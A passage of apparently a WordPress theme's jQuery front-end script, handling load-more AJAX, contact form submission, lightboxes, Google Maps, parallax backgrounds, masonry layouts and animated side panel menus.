		newwindow=window.open($(this).attr("data-url"),'name','height=400,width=400');

		if (newwindow == null || typeof(newwindow)=='undefined') {  
			alert( rt_theme_params["popup_blocker_message"] ); 
		}else{  
			newwindow.focus();
		}

		event.preventDefault();
	});

	/* ******************************************************************************* 

		Tooltips

	********************************************************************************** */
	$('[data-toggle="tooltip"]').tooltip();


	/* ******************************************************************************* 

		IMG effects

	********************************************************************************** */
	if( ! $.fn.rt_img_effect ){

		$.fn.rt_img_effect = function()
		{ 
			$(this).find('.imgeffect').each(function() {
				$('<div/>').append($(this).find("img")).appendTo($(this));
			});
		};
	}

	$("#container").rt_img_effect();


	/* ******************************************************************************* 

		TABLET NAVIGATION FIX FOR DEACTIVE STATE

	********************************************************************************** */    
	$("#container").on("click",function() { 
		return true;
	});


	/* ******************************************************************************* 

		LOAD MORE

	********************************************************************************** */    

	$(".load_more").on("click",function(e){
 
		e.preventDefault();	

		var button = $(this),
			listid = button.attr("data-listid"),
			page_count = parseInt(button.attr("data-page_count")) ,
			current_page = parseInt(button.attr("data-current_page")) ;

		//prevent multiple clicks before loading elements
		button.attr("disabled", "disabled");

		//check if there is more posts to display
		if( page_count == 1 ){
			return ;
		}

		//load more button classes
		button.children("span").removeClass("icon-angle-double-down").addClass("icon-spin1 animate-spin");
	
		//start ajax
		$.ajax({
			type: 'POST',
			url: rt_theme_params.ajax_url,
			data : {
				'action': 'rt_ajax_loader',
				'atts': $(this).attr("data-atts"),
				'wpml_lang': rt_theme_params.wpml_lang,
				'page': current_page + 1
			},		
			success: function(response, textStatus, XMLHttpRequest){

				var response = $(response), elems, wrapper, masonry;

					wrapper = $("#"+listid);	

					if( wrapper.hasClass("masonry") ){
						masonry = true;
					}	
					
					if( masonry ){
						elems = response.find(".isotope-item");	
					}else{
						elems = response.find("> div, > article");							
					}


				// wait the images 
				imagesLoaded( response ).on('done', function( instance ) {

					//append the elements and rebuild the masonry layout
					if( masonry ){
						wrapper.isotope().append( elems ).isotope( 'appended', elems );
					}else{
						wrapper.append( elems );					
					}

					//img effects for new loaded elements
					elems.rt_img_effect();

					//media player
					elems.rt_mediaelementplayer();

					//append isotope elements
					if( masonry ){ 
						wrapper.isotope('layout'); 
					}

					//lightboxes 
					elems.rt_lightbox(); 

					//start carousels
					elems.rt_start_carousels( { '_onRefreshed' : function _onRefreshed(){
											if( masonry ){ 
												wrapper.isotope('layout'); 
											}
										}});

					//portoflio items
					elems.find(".type-portfolio.loop > .overlay").rt_portfolio_items();

					//the load more button
					button.children("span").removeClass("icon-spin1 animate-spin").addClass("icon-angle-double-down");

					//decrease the page count
					button.attr("data-page_count",page_count-1);

					//increase the current page count
					button.attr("data-current_page", current_page+1 );

					//remove the button if there is no page left
					if( page_count -1 <= 1 ){
						button.attr("disabled", "disabled").hide();
					}else{
						button.removeAttr("disabled");
					}

					//fix left side
					if( $.fn.rt_left_height ){
						$.fn.rt_left_height();
					}
					$(window).trigger("scroll");  
				});

			},
			error: function( MLHttpRequest, textStatus, errorThrown ){
				console.log(errorThrown);
			}		
		});
 
	});

	/* ******************************************************************************* 

		CUSTOM DESIGNED SELECT FORMS

	********************************************************************************** */  
	if( ! $.fn.rt_customized_selects ){
		$.fn.rt_customized_selects = function( wrapper ) {
			if ( $.isFunction($.fn.customSelect) ) {

				var selectors = '.orderby, .variations select:not([multiple]), .widget .menu.dropdown-menu, .gfield:not(.notcustomselect) .ginput_container select:not([multiple]), .wpcf7-form select:not([multiple])';
				if( wrapper ){
					wrapper.find(selectors).customSelect( { customClass: "customselect" } );
				}else{
					$(selectors).customSelect( { customClass: "customselect" } );
				}
				
			}
		};
	};

	$(window).load(function(){
		$.fn.rt_customized_selects();

		//bind to gravity ajax load
		$(document).bind('gform_post_render', function(){			
			$.fn.rt_customized_selects();
		});

	});


	/* ******************************************************************************* 

		WC REVIEWS

	********************************************************************************** */  

	$(".woocommerce-review-link").click(function( event ){  
		var review_tab = $("#reviews-title");
		review_tab.trigger("click"); 
	});


	/* ******************************************************************************* 

		FORM VALIDATION

	********************************************************************************** */  

	$.fn.rt_contact_form = function() {
		
		$(this).each(function(){

			var the_form = $(this);

			the_form.find(".submit").click(function( event ){  

				//vars
				var loading = the_form.find(".loading"),
					error = false;

				//check required fields
				the_form.find(".required").each(function(){
					if( $(this).val() == "" ){
						$(this).addClass("error");
						error = true;
					}else{
						$(this).removeClass("error");
					}
				});

				//there is an error
				if(error){
					return ;
				}

				//show loading icon
				loading.show();

				//searialize the form
				var serialize_form = $(the_form).serialize();

				//ajax form data 
				var data = serialize_form +'&action=rt_ajax_contact_form';

				//post
				$.post(rt_theme_params.ajax_url, data, function(response) {
					var response = $(response);
					response.prependTo(the_form);
					loading.hide();
				});

				//close warnings
				the_form.find(".info_box").remove();

			});
		});
	}; 

	$('.validate_form').rt_contact_form();
 

	/* ******************************************************************************* 

		INFO BOX CLOSE

	********************************************************************************** */  
	$(document.body).on("click",".info_box .icon-cancel",function() { 
		$(this).parent(".info_box").fadeOut();
	}); 

	/* ******************************************************************************* 

		LIGHTBOX PLUGIN

	***********************************************************************************/     

	$.fn.rt_lightbox = function() {
		if ($.fn.lightGallery){

				var carousel_atts= {
					selector: 'a.lightbox_',
					hash: false,
					downloadUrl: false,
					loop: false,
					thumbnail: false,
					index: 0,
					getCaptionFromTitleOrAlt: false

				};

				$(this).find(".rt-image-carousel,.photo_gallery").lightGallery(carousel_atts);


				var carousel_atts= {
					selector: 'this',
					hash: false,
					downloadUrl: false,
					loop: false,
					thumbnail: false,
					index: 0,
					getCaptionFromTitleOrAlt: false

				};

				$(this).find(".lightbox_").lightGallery(carousel_atts);

		}

	};

	$(document).rt_lightbox("init");



	/* ******************************************************************************* 

		RT GOOGLE MAPS

	********************************************************************************** */  
	$.rt_maps = function(el, locations, zoom){

		var base = this; 
		base.init = function(){ 
			// initialize google map
			if(locations.length>0) google.maps.event.addDomListener(window, 'load', $.fn.rt_maps());  
		};
 
		if(locations.length>0) base.init();
	}; 

	$.fn.rt_maps = function(locations, zoom){		 

		var map_id = $(this).attr("id");  
 
		//holder height
		var height = $('[data-scope="#'+map_id+'"]').attr("data-height");   

		if ( height > 0 ){
			$(this).css({'height':height+"px"});
		}

		//api options
		var myOptions = {
			zoom: zoom,
			panControl: true,
			zoomControl: true,
			scaleControl: true,			
			streetViewControl: false,
			overviewMapControl: false,
			scrollwheel : false,
			navigationControl: true,
			center: new google.maps.LatLng(0, 0),
			mapTypeId: google.maps.MapTypeId.ROADMAP
		}			 
 
		var map = new google.maps.Map( document.getElementById(map_id), myOptions);	

		//B&W Map
		var bwmap = $('[data-scope="#'+map_id+'"]').attr("data-bw");   

		if ( typeof bwmap !== "undefined" && bwmap != "" ){
			// Create an array of styles.
			var styles = [
				{
					stylers: [
						{ hue: "#fff" },
						{ saturation: -100 },
						{ lightness: 0 },
						{ gamma: 1 }
					]
				} 
			];
			// Create a new StyledMapType object, passing it the array of styles,
			// as well as the name to be displayed on the map type control.
			var styledMap = new google.maps.StyledMapType(styles, {name: "Styled Map"});	

			//Associate the styled map with the MapTypeId and set it to display.
			map.mapTypes.set('map_style', styledMap);
			map.setMapTypeId('map_style');
		}

		$.fn.setMarkers(map, locations);

		$.fn.fixTabs(map,map_id,zoom);
		$.fn.fixAccordions(map,map_id,zoom);
	};

	$.fn.setMarkers = function (map, locations) {
		 

		if(locations.length>1){
			var bounds = new google.maps.LatLngBounds();	 
		}else{
			var center = new google.maps.LatLng(locations[0][1], locations[0][2]);
			map.panTo(center);			
		}


		for (var i = 0; i < locations.length; i++) {
			if (locations[i] instanceof Array) {
				var location = locations[i];
				var myLatLng = new google.maps.LatLng(location[1], location[2]);
				var marker = new google.maps.Marker({
					position: myLatLng,
					map: map,
					animation: google.maps.Animation.DROP,
					draggable: false,
					title: location[0]
				});

				$.fn.add_new_event(map,marker,location[4]);
				if(locations.length>1) bounds.extend(myLatLng);
			}
		}

		if(locations.length>1)  map.fitBounds(bounds);
	};
	 
	$.fn.add_new_event = function (map,marker,content) {

	  if(content){
			var infowindow = new google.maps.InfoWindow({
				content: content,
				maxWidth: 300
			});
			google.maps.event.addListener(marker, 'click', function() {;
			infowindow.open(map,marker);
		});
	  }
	}; 

	$.fn.fixTabs = function (map,map_id,zoom) {
		var tabs = $("#"+map_id).parents(".rt_tabs:eq(0)"),
			desktop_nav_element = tabs.find("> .tab_nav > li"),
			mobile_nav_element = tabs.find("> .tab_contents > .tab_content_wrapper > .tab_title");

		desktop_nav_element.on("click",  { map: map } , function() { 
			var c = map.getCenter();  
			google.maps.event.trigger(map, 'resize'); 
			map.setZoom(zoom); 
			map.setCenter(c);  
		});
 
		mobile_nav_element.on("click",  { map: map } , function() { 
			var c = map.getCenter();  
			google.maps.event.trigger(map, 'resize'); 
			map.setZoom(zoom); 
			map.setCenter(c);  
		});

	};	

	$.fn.fixAccordions = function (map,map_id,zoom) {
		var panes = $("#"+map_id).parents(".rt-toggle:eq(0) > ol > li");

		panes.on("click",  { map: map } , function() { 
			var c = map.getCenter();  
			google.maps.event.trigger(map, 'resize'); 
			map.setZoom(zoom); 
			map.setCenter(c);  
		}); 

	};	

	/* ******************************************************************************* 

		SLIDER PARALLAX EFFECT

	********************************************************************************** */  

	$.fn.rt_slider_position = function()
	{
		var slider =  $('#main_content > .content_row:first-child .main-carousel[data-parallax="true"]');

		if( slider.length == 0 || Modernizr.touch ){
			return ;
		}

		var	parallax_effect = ! Modernizr.touch ? true : false,		
			wp_admin_bar_height = $("#wpadminbar").outerHeight(),
			offsetTop = slider.offset().top,
			sliderHeight = slider.outerHeight(),
			gap = offsetTop - wp_admin_bar_height,
			carousel = slider.find(".owl-stage-outer"),
			$window = $(window);


			//parallax effect
			$(window).on("scroll", function( event ){

				var scrollTop = $window.scrollTop() - gap ;

				 
				if( sliderHeight < scrollTop ){
					return ;
				}

				var y = Math.max( 0, scrollTop ),
					cy = 0.4*y;

 
				carousel.css({ 
					"-webkit-transform": "translateY("+cy+"px)",
					"-moz-transform": "translateY("+cy+"px)",
					"-ms-transform": "translateY("+cy+"px)",
					"-o-transform": "translateY("+cy+"px)",
					"transform": "translateY("+cy+"px)"
				});


			});			
	}

	$(window).on('rt_loaded resize', function() {
		$.fn.rt_slider_position();
	}); 

	/* ******************************************************************************* 

		MEDIA PLAYER

	********************************************************************************** */  

	$.fn.rt_mediaelementplayer = function() {		
		$(this).find(".rt-hosted-media video, .rt-hosted-media audio").mediaelementplayer();
	}; 

	$(document).rt_mediaelementplayer();


	/* ******************************************************************************* 

		PARALLAX BACKGROUNDS

	********************************************************************************** */  

	if( ! $.fn.rt_parallax_backgrounds ){

		$.fn.rt_parallax_backgrounds = function(options)
		{ 
			if( Modernizr.touch ){
				return ;
			}

			$(this).each(function(){
				
				var row = $(this).parents("div:eq(0)"),
					row_height = row.outerHeight() ,
					row_width = row.outerWidth() ,
					row_inheight = row.height(), 
					parallax_speed = $(this).data("rt-parallax-speed") != undefined ? $(this).data("rt-parallax-speed") : 6,
					row_paddings = row_height - row_inheight,
					speed = ( row_height / $(window).height() ) + 1, 
					holder_height = row_height * speed/(1+(6-parallax_speed)/10),
					holder_width = row_width * speed/(1+(6-parallax_speed)/10),
					effect = $(this).attr("data-rt-parallax-effect"), // vertical, horizontal
					direction = $(this).attr("data-rt-parallax-direction"); // -1 down/right , 1 up/left

					if( effect == "horizontal" ){
						$(this).css({ "height":row_height+4+"px", "width":holder_width+"px" });	
					}else{
						$(this).css({ "height":holder_height+"px", "width":row_width+4+"px" });	
					}
 

					if( effect == "horizontal" ){
						$(this).rt_horizontal_parallax_effect({ row: row, row_width: row_width, holder_width: holder_width, direction: direction });
					}else{
						$(this).rt_vertical_parallax_effect({ row: row, row_height: row_height, holder_height: holder_height, direction: direction });	
					}	 
 
			});
		} 
 
		$.fn.rt_horizontal_parallax_effect = function( options )
		{ 
			var $this = $(this),
				$window = $(window),
				invisible_part = options["holder_width"] - options["row_width"],
				posTop = options["row"].offset().top,
				start_position = options["direction"] == -1 ? -1 * invisible_part : 0;
 
			//start position of the parallax layer
			$this.rt_parallax_apply_css(start_position, 0 );

			//scroll function
			$(window).scroll(function(event) {

				if( ( posTop - $window.height() ) > $window.scrollTop() ){
					return ;
				}

				var move_rate  = ( $window.scrollTop() *  invisible_part ) / ( posTop + options["row_width"] ); 
				var xPos = options["direction"] == 1 ? -1 * move_rate :  -1 * invisible_part + move_rate ;

				if( xPos < -1 * invisible_part ) xPos = -1 * invisible_part; //max left position					
				if( xPos > 0 ) xPos = 0;  //max right position

				$this.rt_parallax_apply_css(xPos, 0);

			});
		}	


		$.fn.rt_vertical_parallax_effect = function( options )
		{ 
			var $this = $(this),
				$window = $(window),
				invisible_part = options["holder_height"] - options["row_height"],
				posTop = options["row"].offset().top,
				start_position = options["direction"] == -1 ? -1 * invisible_part : 0;
 
			//start position of the parallax layer
			$this.rt_parallax_apply_css(0, start_position );
  
			//scroll function
			$(window).scroll(function(event) {

				if( (posTop - $window.height() ) > $window.scrollTop()  ){
					return ;
				}

				var move_rate  = ( $window.scrollTop() *  invisible_part ) / ( posTop + options["row_height"] ); 
				var yPos = options["direction"] == 1 ? -1 * move_rate :  -1 * invisible_part + move_rate ;

				if( yPos < -1 * invisible_part ) yPos = -1 * invisible_part; //max bottom position					
				if( yPos > 0 ) yPos = 0;  //max top position	
			
				$this.rt_parallax_apply_css(0, yPos);	

				//sub page headers
				if( $this.parent(".content_row").hasClass("sub_page_header") ){
					if( is_layout1 || is_layout2){
						$this.next(".content_row_wrapper").find(".page-title").rt_parallax_apply_css( 0, $window.scrollTop() / 6 );	
					}
				}
 
			});
		}		


		$.fn.rt_parallax_apply_css = function( x, y )
		{ 

			var is_rtl = $("body").hasClass("rtl");

			//if it is rtl language make it reverse
			x = is_rtl ? -1 * x : x; 

			$(this).css({ 
				"-webkit-transform": "translate("+x+"px, "+y+"px)",
				"-moz-transform": "translate("+x+"px, "+y+"px)",
				"-ms-transform": "translate("+x+"px, "+y+"px)",
				"-o-transform": "translate("+x+"px, "+y+"px)",
				"transform": "translate("+x+"px, "+y+"px)" 
			});
 
		}		
	}


	if ( $.fn.rt_parallax_backgrounds ) {  
		//start first to get rid of white images
		$(window).on('rt_loaded resize', function() {
			$('.rt-parallax-background').rt_parallax_backgrounds();   	
		}); 
	}


	/* ******************************************************************************* 

		RT Fixed Rows  

	********************************************************************************** */

	$.fn.rt_fixed_rows = function( action ) {

		function fix_heights(row) {
			row.each(function(){

				var this_row_height = $(this).height();

				if( Modernizr.csstransforms3d ){
					$(this).find(" > .wpb_column,  > .col").css({'min-height': this_row_height });
				}else{//ie9 or before
					if(!$(this).hasClass("align-contents")){
						$(this).find(" > .wpb_column,  > .col").css({'height': this_row_height });
					}
				}

			});	
		}

		function reset_heights(row) {
			row.each(function(){

				var this_row_height = $(this).height();
				if( Modernizr.csstransforms3d ){
					$(this).find(" .wpb_column, .col").css({'min-height': "auto" });
				}else{//ie9 or before
					$(this).find(" .wpb_column, .col").css({'height': "auto" });
				}

			});	

			row.rt_fixed_rows("load");
		}
		
		if( action == "reset"){
			$(this).each(function(){
				if( $(this).children(".content_row_wrapper").length > 0 ){
					reset_heights( $(this).children(".content_row_wrapper") );
				}

				if( $(this).find(".content_row").length > 0 ){
					reset_heights( $(this).find(".content_row") );
				}

				if( $(this).find(".row").length > 0 ){
					reset_heights( $(this).find(".row") );
				}

				reset_heights( $(this) );
			}); 		
		}

		if( $(window).width() < 767 ){
			return false;
		} 

		if( action == "load"){
			$(this).each(function(){
				if( $(this).children(".content_row_wrapper").length > 0 ){
					fix_heights( $(this).children(".content_row_wrapper") );
				}

				if( $(this).find(".content_row").length > 0 ){
					fix_heights( $(this).find(".content_row") );
				}

				if( $(this).find(".row").length > 0 ){
					fix_heights( $(this).find(".row") );
				}

				fix_heights( $(this) );
			}); 
		}

	}; 

	//run the script
	$(window).on('rt_pace_done', function() {
		$('.fixed_heights').rt_fixed_rows("load");
	});

	$(window).on('resize', function() { 
		setTimeout(function() {
			$('.fixed_heights').rt_fixed_rows("reset"); 
		}, 700);			
	});		
   


	/* ******************************************************************************* 

		MASONRY LAYOUTS

	********************************************************************************** */  

	$.fn.rt_run_masonry_isotope = function(options) {
		
		$(this).each(function(){
			var $container = $(this);
 

		var $filter_navigation = $('[data-list-id="'+$(this).attr("id")+'"]'),
				isotope = function () {
					$container.isotope({
						resizable: true,
						itemSelector: '.isotope-item',
						layoutMode:'packery',
						percentPosition: true,
					});
				};
				isotope();
 
				//draw the lines			
				var w = $container.width(), 
					columnNum = $container.attr("data-column-width");

				$container.rt_vertical_lines({
					"w": w,
					"columnNum" : columnNum
				});

				//filter nativation
				$filter_navigation.rt_filter_nav( $container );				
		});

	}; 

	$.fn.rt_run_grid_isotope = function(options) {
		var $container = $(this),
			$filter_navigation = $(".filter-holder"),
			isotope = function () {
				$container.isotope({
					resizable: false,
					itemSelector: '.col',
					layoutMode:'packery'
				});
			};
		isotope();

		//filter nativation
		$filter_navigation.rt_filter_nav( $container );

	}; 

	//a function for drawing vertical lines to masonry layouts
	$.fn.rt_vertical_lines = function(options) {
 
		var options = $.extend({
			w: 980,
			columnNum: 3,
		}, options);


		if( $(this).find(".col:not(.col-sm-"+ 12/options["columnNum"] +")").length > 0 ){
			$(this).addClass("remove_borders");
			return;	
		}

		//clear newlines first for winresize
		$(this).find(".vertical_line").remove();

		//create new 
		var new_line = $('<div class="vertical_line"></div>');

		for (var i = 1; i < options["columnNum"]; i++) {
			new_line.clone().css({"left": ( options["w"] / options["columnNum"] ) * i + "px"}).prependTo( $(this) );
		};

	}; 

	//a function for filter navigation classes on click
	$.fn.rt_filter_nav = function( $container ) {
 
		var $optionLinks = $(this).find('a');

		$optionLinks.click(function(){
			var $this = $(this),
				selector = $(this).attr('data-filter'); 

			//filter items
			$container.isotope({ filter: selector });

			// add active class to the navigation item
			if ( $this.hasClass('active') ) {
				// don't proceed if the current item already selected
				return false;
			}

			var $optionSet = $this.parents('.filter_navigation');
			$optionSet.find('.active').removeClass('active');
			$this.addClass('active');

			return false;
		}); 

	}; 


	//start isotopes
	$(window).on('rt_images_loaded resize', function() {  
		$('.masonry').rt_run_masonry_isotope();
		$('.border_grid.filterable').rt_run_grid_isotope();
	}); 


	/* ******************************************************************************* 

		FIX IE FIXED BACKGROUND BUG

	********************************************************************************** */
		if(navigator.userAgent.match(/Trident\/7\./)) { // if IE
 
			$('body').on("mousewheel", function () {
				// remove default behavior
				event.preventDefault(); 

				//scroll without smoothing
				var wheelDelta = event.wheelDelta;
				var currentScrollPosition = window.pageYOffset;
				window.scrollTo(0, currentScrollPosition - wheelDelta);
			});
		}



	/* ******************************************************************************* 

		NO FLEXBOX
		flexbox fix for browsers like ie9

	********************************************************************************** */  

	$.fn.rt_no_flexbox_column_support = function( row )
	{

		//there are many bugs so we consider no flexbox support for IE11 also
		var isIE11 = !!navigator.userAgent.match(/Trident.*rv\:11\./);
		if( isIE11 ){
			$(html).addClass("ie11-flexbox"); 
		}

		var column_alignments  =  $('.no-flexboxlegacy .content_row.full-height-row, .ie11-flexbox .content_row.full-height-row');

		//columns 		
		var $this       = row;
		var row_height  = $this.innerHeight();
		var item        = $this.find(".content_row_wrapper:eq(0)");
		var item_height = item.innerHeight();

		if( $this.hasClass("row-content-bottom") ){
			item.css({"margin-top":row_height-item_height+"px"});	
		}else if( $this.hasClass("row-content-middle") ){
			item.css({"margin-top":(row_height-item_height)/2+"px"});	
		}			
	 
	}

	$.fn.rt_no_flexbox_content_support = function()
	{

		var isIE9 = !!navigator.userAgent.match(/MSIE 9/);
		if( isIE9 ){
			return;
		}
 
		var content_alignments =  $('.no-flexbox .content_row_wrapper.align-contents');

		//contents
		content_alignments.each(function(){	

			var $this      = $(this);
			var row_height = window.getComputedStyle( $this[0] , null) ;
			row_height  = parseInt(row_height.getPropertyValue("height"));

			var columns    = $this.find("> .wpb_column"); 
			
			columns.each(function(){
				var $thiscol    = $(this);
				var item_height = $thiscol.outerHeight(); 

				if( $this.hasClass("content-align-bottom") ){
					$thiscol.css({"margin-top":row_height-item_height+"px"});	
				}else if( $this.hasClass("content-align-middle") ){
					$thiscol.css({"margin-top":(row_height-item_height)/2+"px"});	
				}	

			});

		});

	}

	$(window).on('rt_images_loaded resize', function() {    
		var s = setTimeout(function() {
		$.fn.rt_no_flexbox_content_support();
		}, 20 );		
	});	 


	/* ******************************************************************************* 

		RT Full Scrween Rows

	********************************************************************************** */

	$.fn.rt_full_screen_rows = function() {
 
		$(this).each(function(){
				var $this = $(this),
					window_height = $(window).height(),
					wp_admin_bar_height = $("#wpadminbar").outerHeight(),
					offset = $this.offset().top;	 

 				if( offset < window_height ){
 					$this.css({"min-height": window_height - offset +"px" }); 
 				}else{
 					$this.css({"min-height": window_height +"px" }); 
 				}

 				$.fn.rt_no_flexbox_column_support( $this );
		}); 

	}; 

	$('.full-height-row').rt_full_screen_rows(); 		 	
	$(window).on('window_width_resize', function() {  		 
		$('.full-height-row').rt_full_screen_rows(); 		 	
	});


	/* ******************************************************************************* 

		ANIMATE COLUMNS

	********************************************************************************** */ 
	$.fn.rt_col_animations = function()
	{
		$(this).each(function(){
			
			var $this = $(this);
			rt_animate_col($this);

			$(window).on("scroll", function( event ){

				if( $this.hasClass("animated") ){
					return;
				}

				rt_animate_col($this); 
			});

		});

		function rt_animate_col(wrapper){
			var timer = 0.1;
			if(wrapper.offset().top + 50 < $(window).scrollTop() + $(window).outerHeight()) {
			   wrapper.find(".wpb_column").each(function(){
						timer = timer+0.15;
						$(this).css({
							opacity:1,
							transition: 'opacity 0.4s ease-in '+timer+'s'
						});
			    });
			    wrapper.addClass("animated");
			}
		}

	}

	$(".animate-cols > .content_row_wrapper").rt_col_animations();  




	/* ******************************************************************************* 

		REVSLIDER PAUSE / RESUME

	***********************************************************************************/ 
 
	if( ! $.fn.rt_rev_control ){

		$.fn.rt_rev_control = function(action)
		{ 
			$(".rev_slider_wrapper").each(function(){							
				var $this = $(this);
				var id_array = $this.attr("id").split("_");
				var id = id_array[2];
				
				if(action == "pause"){
					$.globalEval( 'revapi'+id+'.revpause();' );
				}else{
				 	$.globalEval( 'revapi'+id+'.revresume();' );
				 	$.globalEval( 'revapi'+id+'.revredraw();' );
				}

			});	
		};
	}

	/* ******************************************************************************* 

		FULLSCREEN MENU

	********************************************************************************** */  

	var side_animation = {};

	$.fn.rt_toggle_side_panel = function()
	{

		//toggle body class
		$("body").toggleClass("side-panel-on body-lock-scroll");	 

 	
 		//animations
		function h_menu_icon_animation(el) {
			var menu_button = $(".rt-menu-button");
			var span_top = menu_button.find("span:eq(0)");
			var span_center = menu_button.find("span:eq(1)");
			var span_bottom = menu_button.find("span:eq(2)");
			var cont = $("#container");
			var menu_cont = $(".side-panel-holder");
			var top_header = $(".top-header.stuck");
			var footer = $(".footer.fixed_footer");
			var side_panel_width = menu_cont.width();


			var anim = new TimelineLite({

				onComplete:function(){
					//passive close		
					$("#content-overlay").on('touchstart click', function(e) {
						$(window).trigger("rt_side_panel");
					}); 

							$.fn.rt_rev_control("pause");
				},
				onReverseComplete:function(){
					//remove passive close		 
					$("#content-overlay").off('touchstart click');

					anim.clear();
					side_animation.animation = false;

							$.fn.rt_rev_control("resume");

					$("body").removeClass("animate-icon");
				},				
			}); 


			if( $("body").hasClass("animate-icon") ){
				anim.to( span_center, 0.3, { ease: Power3.easeOut, y: 0, autoAlpha: 0 }, "=-0.2");  
				anim.to( span_top, 0.3, { ease: Circ.easeInOut, rotation: 45, y: 2, transformOrigin:"center center", autoAlpha: 1 }, "=-0.2");  
				anim.to( span_bottom, 0.3, { ease: Circ.easeInOut, rotation: -45, y: -2, transformOrigin:"center center", autoAlpha: 1 }, "=-0.2");  
			}

			if( ! top_header.hasClass("default") ){

				if( ! is_rtl ){
					anim.to( cont, 0.3, { ease: Circ.easeInOut,  css: {left:-side_panel_width} }, "=-0.2");  
					anim.to( top_header, 0.3, { ease: Circ.easeInOut,  css: {left:-side_panel_width} }, "=-0.3");
					anim.to( footer, 0.3, { ease: Circ.easeInOut,  css: {left:-side_panel_width} }, "=-0.3");
				}else{
					anim.to( cont, 0.3, { ease: Circ.easeInOut,  css: {left:side_panel_width} }, "=-0.2");  
					anim.to( top_header, 0.3, { ease: Circ.easeInOut,  css: {left:side_panel_width} }, "=-0.3");
					anim.to( footer, 0.3, { ease: Circ.easeInOut,  css: {left:side_panel_width} }, "=-0.3");
				}

			}

			anim.to( menu_cont, 0.3, { ease: Circ.easeInOut, x: 0 }, "=-0.3");
					
			var class_list = ".rt-language-list.animate h5, .rt-language-list.animate li, .side-panel-contents .wp-search-form.animate, .side-panel-contents #rt-side-navigation.animate > li, .side-panel-contents .side-panel-widgets.animate > .widget, .side-panel-contents .widget.woocommerce.animate, .side-panel-contents .widget.rt_woocommerce_login.animate"; 			

			if( $.fn.is_mobile_menu() ){
				anim.to( class_list , 0.3, { ease: Circ.easeInOut, y:0, autoAlpha: 1 }, "0.04"); 
			}else{
				anim.staggerTo( class_list , 0.3, { ease: Circ.easeInOut, y:0, autoAlpha: 1 }, "0.04"); 
			}
 
			return anim;
		}

	
		if(!side_animation.animation){
				side_animation.animation = h_menu_icon_animation(side_animation); 
		}else{
			if ( side_animation.animation.reversed() ) {											
				side_animation.animation.play();
			}else{
				side_animation.animation.reverse();
			}
		}

	}

	$(window).on("rt_side_panel", function(){
		//toggle side panal
		$.fn.rt_toggle_side_panel();			
	});

	$(window).on('rt_side_panel resize', function() {
		if($("body").hasClass("side-panel-on")){
			$(".side-panel-holder").height( $(window).height() );		
		}
	});

	/* ******************************************************************************* 

		SIDE PANEL MENU

	********************************************************************************** */ 
	$("#rt-side-navigation a").on("click",function(e){
		var parent = $(this).parent("li:eq(0)");
		if( parent.hasClass("menu-item-has-children") ){

			if( $(this).attr("href") == "#" ){
				e.preventDefault();	
			}			
			
			parent.toggleClass("active");
			var submenu = parent.find(".sub-menu:eq(0)");
			submenu.slideToggle( 300 );
		}
	});

	/* ******************************************************************************* 

		SEARCH BUTTON MENU

	********************************************************************************** */ 

	$.fn.rt_header_search_button = function()
	{
		$(this).on("click",function(e){ 
			e.preventDefault();			

				$(".side-panel-contents > *:not(.wp-search-form)").removeClass("animate");
				$(".side-panel-contents > .wp-search-form").addClass("animate");

				setTimeout(function() {
					$('.side-panel-contents .search').focus();
				}, 810 );	 	 	


				if( ! $("body").hasClass("side-panel-on") ){
					$(window).trigger("rt_side_panel");		
					$("#content-overlay").off('touchstart click');
				}
		});
	}

	$(".rt-search-button").rt_header_search_button();

	

	/* ******************************************************************************* 

		SIDE PANEL OPEN / CLOSE BUTTON

	********************************************************************************** */  
	$.fn.rtframework_side_menu_button = function()
	{

		$(this).on("click",function(e){ 
			e.preventDefault();			

			$("body").addClass("animate-icon");			
			
			if($.fn.is_mobile_menu()){ 
				$(".side-panel-contents > *").addClass("animate");
			}else{
				$(".side-panel-contents > .rt-language-list, .side-panel-contents > .widget.woocommerce, .side-panel-contents > .widget.rt_woocommerce_login, .side-panel-contents > .wp-search-form").removeClass("animate");
				$(".side-panel-contents > *:not(.rt-language-list):not(.widget.woocommerce):not(.wp-search-form):not(.widget.rt_woocommerce_login)").addClass("animate");
			}

			if( ! $("body").hasClass("side-panel-on") ){
				$(window).trigger("rt_side_panel");		
				$("#content-overlay").off('touchstart click');
			}			
		});

	}
	
	$(".rt-menu-button").rtframework_side_menu_button();

	/* ******************************************************************************* 

		CART BUTTON MENU

	********************************************************************************** */  
	$.fn.rtframework_cart_menu_button = function()
	{

		$(this).on("click",function(e){ 
			e.preventDefault();			
			
			$(".side-panel-contents > *:not(.widget.woocommerce)").removeClass("animate");
			$(".side-panel-contents > .widget.woocommerce").addClass("animate");

			if( ! $("body").hasClass("side-panel-on") ){

				$(window).trigger("rt_side_panel");		

				$("#content-overlay").off('touchstart click');

			}
		});

	}
	
	$(".rt-cart-menu-button").rtframework_cart_menu_button();


	/* ******************************************************************************* 

		USER BUTTON MENU

	********************************************************************************** */  
	$.fn.rtframework_user_menu_button = function()
	{

		$(this).on("click",function(e){ 
			e.preventDefault();			
				
			$(".side-panel-contents > *:not(.widget.rt_woocommerce_login)").removeClass("animate");
			$(".side-panel-contents > .widget.rt_woocommerce_login").addClass("animate");

			if( ! $("body").hasClass("side-panel-on") ){

				$(window).trigger("rt_side_panel");		

				$("#content-overlay").off('touchstart click');

			}
		});

	}
	
	$(".rt-user-menu-button").rtframework_user_menu_button();
	
	/* ******************************************************************************* 

		LANGUAGE BUTTON MENU

	********************************************************************************** */  
	$.fn.rtframework_language_menu_button = function()
	{

		$(this).on("click",function(e){ 
			e.preventDefault();			
			
				if( $("body").hasClass("side-panel-on") ){
					return;
				}
			
				$(".side-panel-contents > *:not(.rt-language-list)").removeClass("animate");
				$(".side-panel-contents > .rt-language-list").addClass("animate");

				$(window).trigger("rt_side_panel");		

				$("#content-overlay").off('touchstart click');

		});

	}
	
	$(".rt-wpml-menu-button").rtframework_language_menu_button();



	/* ******************************************************************************* 

		CONTENT OVERLAY

	********************************************************************************** */ 		 

	$(".side-panel-holder").after('<div id="content-overlay"></div>');


	/* ******************************************************************************* 

		CURSOR CSS
		IE doesn't work with relative urls

	********************************************************************************** */ 		 
	$('<style>.side-panel-on  #content-overlay{ cursor: url("'+rt_theme_params["rttheme_template_dir"]+'/images/close.cur"), pointer;}</style>').appendTo($("head"));	 



	/* ******************************************************************************* 

		TOGGLE MOBILE MENU

	***********************************************************************************/ 


	var rt_menu_icon_animation = {};

	function rt_menu_icon_animate(){

		var menu_button = $(".mobile-menu-button");
		var span = menu_button.find("span");
		var span_top = menu_button.find("span:eq(0)");
		var span_center = menu_button.find("span:eq(1)");
